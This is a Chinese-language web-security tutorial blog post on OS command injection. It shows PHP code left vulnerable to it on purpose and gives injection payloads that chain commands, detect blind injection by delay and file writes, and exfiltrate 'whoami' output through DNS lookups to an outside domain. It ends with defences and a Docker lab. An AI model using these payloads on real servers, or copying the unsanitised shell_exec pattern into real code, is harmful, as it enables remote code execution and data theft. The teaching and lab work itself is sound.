[網站漏洞] 004 Command injection 指令注入
飛飛 | 2022-03-30今天要介紹的 Command injection ,也就是可以透過這個漏洞去執行伺服器的命令 ( Command ) ,通常有這個漏洞就可以做到遠端程式碼執行( RCE,Remote Code Execution)。
Command injection
通常會有這個漏洞,主要是出現後端邏輯透過指令「串接」的方式。而且沒有去驗證使用者的輸入,但我們前幾天介紹的 injection 其實都沒有去驗證使用者輸入的內容。
Command
- 先簡單介紹一下 Linux 跟 Wondows 的 Command

- 我們提到「命令連接」
- 也就是說在作業系統中執行命令的時候是可以連續執行多個命令的
- 常用的 Payload
- https://github.com/payloadbox/command-injection-payload-list
- 在 PHP 中可能會有危險的函式
- 撰寫 Python 的時候也會有機會有 Command injection

## LAB
### 最簡單沒有過濾的 command injection
- 後端網站透過網頁去執行 ping 的功能,這在許多 IoT 的設備常常用到,因此許多 IoT 有 Command injection 的問題。
<?php
if( isset( $_REQUEST[ 'ip' ] ) ) {
$target = $_REQUEST[ 'ip' ];
$cmd = shell_exec( 'ping ' . $target );
echo "<pre>{$cmd}</pre>";
}
?>
- 可以看到這個例子沒有過濾任何傳進去的參數 ip,這時候可以直接加上剛剛提到命令連接詞
feifei.com.tw/?ip=8.8.8.8&id- LAB
- 如果有 command 可以使用哪些指令去蒐集資訊
沒有顯示在網頁上的 command injection 可以用 ping
- 許多 Command injection 是不會將結果顯示在網站當中,其中一個例子是這個功能可能是要寄信給指定使用者
<?php
if( isset( $_REQUEST[ 'mail' ] ) ) {
$target = $_REQUEST[ 'mail' ];
$cmd = shell_exec( 'mail -s "Hi" -aFrom:[email protected]' . $target );
}
?>
- 我們可以透過
ping網站,看回應的時間去判斷是否有漏洞存在feifei.com.tw/?mail=& ping -c 10 127.0.0.1 &- 如果有 delay 10秒的話就是有弱點存在
- LAB
可以透過寫檔去判斷有沒有弱點
- 剛剛是透過 delay 去判斷有沒有弱點存在,我們也可以透過寫檔案的方式去判別有沒有弱點
<?php
if( isset( $_REQUEST[ 'mail' ] ) ) {
$target = $_REQUEST[ 'mail' ];
$cmd = shell_exec( 'mail -s "Hi" -aFrom:[email protected]' . $target );
}
?>
- 假設網頁路徑為 /var/www/html
feifei.com.tw/?mail=& whoami > /var/www/html/whoami.txt &feifei.com.tw/whoami.txt- LAB
透過 OAST 搭配 command injection
& nslookup xxx.feifei.com.tw &- 我們監視自己的 DNS 如果有看到查看紀錄表示有弱點
- LAB
& nslookup `whoami`.feifei.com.tw &- 透過 OAST 技術在 DNS 紀錄中傳送指令
- LAB
如何防止 command injection
- 直接使用安全的 API 方法去執行要用的命令
- 透過白名單去驗證
- 如果是要執行數字可以去驗證只包含數字
- 驗證輸入不包含其他語法或空格
自製 LAB
- server 資料夾
exe.php<?php if( isset( $_REQUEST[ 'ip' ] ) ) { $target = $_REQUEST[ 'ip' ]; $cmd = system( 'ping ' . $target ); echo "<pre>{$cmd}</pre>"; } ?> docker-compose.ymlversion: "2" services: web: image: php:7-apache ports: - "8004:80" volumes: - ./server:/var/www/html/